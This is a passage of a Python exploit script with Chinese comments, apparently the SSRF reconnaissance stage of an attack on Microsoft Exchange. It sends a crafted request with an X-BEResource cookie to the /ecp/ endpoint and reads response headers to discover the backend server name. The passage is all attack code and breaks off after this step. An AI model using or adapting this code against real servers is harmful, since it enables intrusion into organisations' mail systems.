 # 打印目标信息
print("Target: " + target)
print("=============================")
print("[+] Attempting SSRF")
# 初始 SSRF 检测，发送请求尝试获取 FQDN
FQDN = "%s" % target
ct = requests.get("https://%s/ecp/%s" % (target, random_name), headers={"Cookie": "X-BEResource=localhost~1942062522",
"User-Agent": user_agent},
verify=False)
# 检查响应头中是否包含 X-CalculatedBETarget 和 X-FEServer，如果有则更新 FQDN
if "X-CalculatedBETarget" in ct.headers and "X-FEServer" in ct.headers:
FQDN = ct.headers["X-FEServer"]